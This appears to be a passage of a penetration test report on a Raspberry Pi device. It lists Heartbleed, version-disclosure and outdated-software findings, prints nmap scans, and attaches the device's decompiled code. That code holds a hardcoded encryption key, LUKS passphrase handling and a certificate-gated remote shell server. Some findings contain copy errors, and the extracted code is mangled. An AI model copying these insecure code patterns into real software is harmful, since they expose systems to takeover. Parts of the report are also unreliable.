Impact	An attacker could exploit the Heartbleed vulnerability and read sensitive data. CVE-2014-0160
Description	While checking the OpenSSL version of the service running on port 443 it turned out that the currently used version 1.0.1b which is vulnerable to the heartbleed bug. The version was checked by executing the command: "openssl version"
Recommendation	Patch OpenSSL to a secure version to address this vulnerability
	33

Vulnerable OpenSSL version

Possible determination of OpenSSH version

Risk

Informational

Category

Information Disclosure

Impact

An attacker is able to see the OpenSSL version of the service running on port 22

Description

As shown in the graphic below the output of an nmap scan disclosed the version of the OpenSSH server.

```
/home/kali/Schreibtisch
   nmap -A -- script=http-enum 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:50 CET
Nmap scan report for 172.16.0.29
Host is up (0.00074s latency).
Not shown: 997 closed tcp ports (reset)
        STATE SERVICE
                         VERSION
22/tcp open ssh
                         OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http
                         Apache httpd 2.4.54 ((Debian))
 http-server-header: Apache/2.4.54 (Debian)
 http-enum:
   /home/: Potentially interesting directory w/ listing on 'apache/2.4.54 (debian)'
443/tcp open ssl/https?
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT
            ADDRESS
   0.74 ms 172.16.0.29
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 9.26 seconds
```

Recommendation

Edit the OpenSSH server configuration and add the following line at the end: "VersionAddendum none"

Possible determination of Apache Server version

Risk

Informational

Category

Information Disclosure

Impact

An attacker is able to see the Apache version of the service running on port 80

Description

As shown in the graphic below the output of an nmap scan disclosed the version of the Apache server.

```
/home/kali/Schreibtisch
              script=http-enum 172.16.0.29
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-06 09:50 CET
Nmap scan report for 172.16.0.29
Host is up (0.00074s latency).
Not shown: 997 closed tcp ports (reset)
       STATE SERVICE
                         VERSION
22/tcp open ssh
                        OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http
                        Apache httpd 2.4.54 ((Debian))
 http-server-header: Apache/2.4.54 (Debian)
 http-enum:
   /home/: Potentially interesting directory w/ listing on 'apache/2.4.54 (debian)'
443/tcp open ssl/https?
MAC Address: B8:27:EB:95:86:99 (Raspberry Pi Foundation)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT
           ADDRESS
   0.74 ms 172.16.0.29
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 9.26 seconds
```

Recommendation

Edit the Apache Server configuration file. Change the value of "ServerToken" to "Prod" or "ProductOnly". This will remove the version number from the HTTP response headers and consequently the version will be hidden.

Category	Patching
Impact	Although the installed version of sudo on the DUT is stable and has been available for some time, it is not the most up-to-date version. This implies that there are more recent versions that might include critical bug fixes.
Description	Executing the command: "sudo -v" displayed the sudo version 1.9.5p2 that the system is using. Although the installed version of sudo on the DUT is stable and has been available for some time, it is not the most recent version. As newer versions of sudo may have significant bug fixes, it is recommended to update to the latest version. While sudo 1.9.5p2 has fixed a critical vulnerability related to a Heap-based Buffer Overflow, it is still advisable to upgrade to the latest version.
Recommendation	To mitigate the vulnerabilities present in sudo, it is highly advisable to upgrade to the latest version of the software, which is free from such weaknesses. The official sudo website at sudo.ws offers the most recent stable releases of sudo. By updating to the latest secure version, users can effectively address known vulnerabilities and bugs, thereby enhancing the overall security and stability of their systems.
	36

Risk

Outdated Sudo version

Low

Risk	Low
Category	Patching
Impact	The installed version of Python on the DUT is stable and has been available for some time, but it is not the most recent one. This indicates that there are more recent versions with important bug fixes available. Although no significant vulnerabilities were discovered in Python 3.9.2, it is recommended to upgrade to the latest version.
Description	Executing the command: "python -V" displayed the sudo version 1.9.5p2 that the system is using. Although the installed version of Python on the DUT is stable and has been available for some time, it is not the most recent version. As newer versions of Python may have significant bug fixes, it is recommended to upgrade to the latest version. While no critical vulnerabilities were found in Python 3.9.2, it is still advisable to update to the latest version.
Recommendation	To mitigate any vulnerabilities present in Python, it is highly recommended that users upgrade to the latest version of the software which does not have these known issues. The most recent stable releases of Python are available on the official Python website at python.org. By keeping up-to-date with software updates and patches, users can guarantee the overall security and stability of their Python environment.
	37

Outdated Python Version

5 Abkürzungsverzeichnis

DUT Device Under Test

SSH Secure Shell

 HTTP Hypertext Transfer Protokoll

TLS Tansport Layer Security

DoS Denial of Service

HTTPS Hypertext Transfer Protokoll Secure

SD Secure Digital

6 Attachments

6.1.Attachment 1

```
1 ./pycdc /home/kali/Schreibtisch/todecompile.pyc
  # Source Generated with Decompyle++
# File: todecompile.pyc (Python 3.9)
  Unsupported opcode: JUMP_IF_NOT_EXC_MATCH import sys
  import json
6 import subprocess
  import hashlib
  from cryptography.fernet import Fernet
  key = b'dGH1BR5gJ6wz6rne0kvmW50UsgY_J3KBZ1RIUmsS0Yw='
  fernet Fernet (key)
  def filter_cpuinfo(data):
      data = data.decode('ascii')
      data = data.split('\n')
      data = (lambda .0: [ line for line in .0 if 'cpu MHz' not in line ])(data) data
14
       = (lambda .0: [ line for line in .0 if 'bogomips' not in line ])(data) data = '
      \n'.join(data)
      return data.encode('ascii')
      data_filters = {
16
      'filter_cpuinfo': filter_cpuinfo }
      def derive_password (configuration):
      Unsupported opcode: WITH_EXCEPT_START
      input_data = bytearray.fromhex('30
      b6a9aec9927ae4f718217ddee3453789847be071bb536cf14cf71d257ef09a')
      # WARNING: Decompyle incomplete
  def open_luks_device(configuration, password):
22
      if configuration.get('debug'):
           print(f'''Opening LUKS device using password: {password}''')
      cmd = [
25
      'cryptsetup',
      'LuksOpen',
      configuration['source dev'],
      configuration['mapper_name']]
      subprocess.check_output(cmd, f'''{password}\n'''.encode('ascii'), **('input',))
      def close_luks_device(configuration):
31
      if configuration.get('debug'):
           print('Closing LUKS device.')
      cmd = [
       'cryptsetup',
35
       'luksClose',
      configuration['mapper_name']]
      subprocess.check_call(cmd)
  def add_luks_passphrase (configuration, old_password, new_password):
      if configuration.get('debug'):
40
           print(f'', Adding passphrase: {new_password} (using existing)
                                                                             passphrase:
      {old password})''')
```

```
cmd = \Gamma
42
      'cryptsetup',
43
      'LuksAddKey',
      '--batch-mode',
45
      '--pbkdf-pbkdf2',
46
      '--pbkdf-force-iterations=1000', configuration['source_dev']]
      subprocess.check_output(cmd, f'''{old_password}\n{new_password}\n'''.encode('
      ascii'), **('input',))
  def remove_luks_passphrase(configuration, old_password, new_password):
      if configuration.get('debug');
      print(f'''Removing old passphrase: {old_password} (remaining passphrase: {
51
      new_password}''')
      cmd = [
      'cryptsetup',
      'LuksRemovekey',
54
      '--batch-mode',
           configuration['source_dev']]
      subprocess.check_output(cmd, f'''{old_password}\n{new_password}\n'''.encode('
      ascii'), **('input',)) configuration = None
  encrypted_configuration = b'
      gAAAAABj6U1FMZKAOONUKUE5IWJFYrY8jeRSf12TqYpqfIiTrTP8ceGBoffIZt7XvWS5pXWE9afjswEi_f
      Sq9D-tc Enh8QflWQu2j4158VrbjbD1s8kWRqcv6p65XHDiFSEDPAL1ybZD5Bs10pzBWI59wWVL-
     plUJz8FuIIpf01PWdq4sLcB3bSK pfSrT-
      CkurhXFzqpRPEaTovsW8QLKpCsQuxYjrMTQOyE7bwAkAUhBJrxt7TIBfZQPpsqCbt5Emrpb6eiudBNgI_F5V1
     -i1ix-XMcqZu-RhKDkUjw70GT-TaAdb5Y_cd0YMPmr4vnnf9t6nD1LzK3K86MuC_2JDRq0Voz1XbqeM-
     yxIgipC5rJAs40kuBdNcFImJW2UJLF'
  if configuration is not None:
      encrypted_configuration = fernet.encrypt(json.dumps (configuration).encode())
61
```

6.2. Attachment 2

```
#!/usr/bin/python3
  import subprocess
3 import os
4 import time
5 import json
6 import sys
  config = {
  "openssl":
                   "/usr/bin/openssl",
10 "port":
                   20321,
"certfile":
                   "server.crt",
"keyfile":
                   "server.key",
if len(sys.argv) > 1:
  config.update(json.loads(sys.argv[1]))
  class ShellServer():
17
  def __init__(self):
      self._proc = None
      self._client_cert = None
20
      self._cmds = False
21
  def _process_line(self, line):
      line = line.rstrip("\r")
24
      if line.startswith("subject=") and self._client_cert is None:
25
           self._client_cert = line
      elif (not self._cmds) and (line.startswith("Secure Renegotiation")):
27
           # Commands are now active!
           self._cmds = True
           if self._client_cert == "subject=CN = Management Client Certificate, 0 =
      Secure Systems Inc., OU = admin=false":
              print("Non admin user logged in")
31
               print("System information granted to visitor!", file = self._proc.stdin
      )
               print("=============", file = self._proc.stdin
33
      )
               print(file = self._proc.stdin)
               with open("/proc/meminfo") as f:
35
                   print(f.read(), file = self._proc.stdin)
              print()
               print("Goodbye!")
38
               self._proc.stdin.flush()
39
              time.sleep(0.3)
               self._proc.kill()
41
           elif self._client_cert == "subject=CN = Management Client Certificate, 0 =
42
      Secure Systems Inc., OU = admin=true":
              print("Admin user logged in")
              print("Administrator access granted.", file = self._proc.stdin)
44
           else:
45
              print("Invalid certificate found")
```

```
print("Error: your client certificate is invalid", file = self._proc.
47
      stdin)
               self._proc.stdin.flush()
               time.sleep(0.3)
49
               self._proc.kill()
50
       elif self._cmds:
           print("Executing: %s" % (line))
52
           self._proc.stdin.flush()
53
           cmd = subprocess.run(line, shell = True, capture_output = True)
           print(cmd.stdout.decode(), file = self._proc.stdin)
           self._proc.stdin.flush()
56
  def run(self):
       self._proc = subprocess.Popen([ config["openssl"], "s_server", "-accept", str(
      config["port"]), "-cert", config["certfile"], "-key", config["keyfile"], "-
      naccept", "1", "-Verify", "1" ], stdout = subprocess.PIPE, stdin = subprocess.
      PIPE, bufsize = 0, universal_newlines = True)
      try:
60
           while True:
61
               try:
                   self._proc.wait(0)
63
                   break
64
               except subprocess.TimeoutExpired:
                   # Still alive
                   pass
67
               data = self._proc.stdout.readline()
               self._process_line(data)
               if len(data) == 0:
70
                   time.sleep(0.1)
               else:
                   print(data)
       except BrokenPipeError:
74
75
           pass
shs = ShellServer().run()
```